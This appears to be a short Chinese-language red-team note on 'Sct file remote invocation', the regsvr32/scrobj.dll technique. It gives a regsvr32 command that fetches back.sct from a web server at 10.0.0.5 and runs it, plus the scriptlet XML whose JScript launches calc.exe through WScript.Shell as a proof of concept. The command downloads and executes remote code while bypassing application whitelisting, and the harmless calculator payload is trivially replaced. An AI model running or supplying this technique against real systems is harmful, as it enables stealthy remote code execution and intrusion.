 Sct文件远程调用
通过在web服务器上托管back.sct，使用以下命令调用该脚本
regsvr32.exe /s /i:http://10.0.0.5/back.sct scrobj.dll
http://10.0.0.5/back.sct
<?XML version="1.0"?>
副本
<scriptlet>
<registration
  progid="TESTING"
  classid="{A1112221-0000-0000-3000-000DA00DABFC}" >
  <script language="JScript">
    <![CDATA[
      var foo = new ActiveXObject("WScript.Shell").Run("calc.exe");
    ]]>
</script>
</registration>
</scriptlet>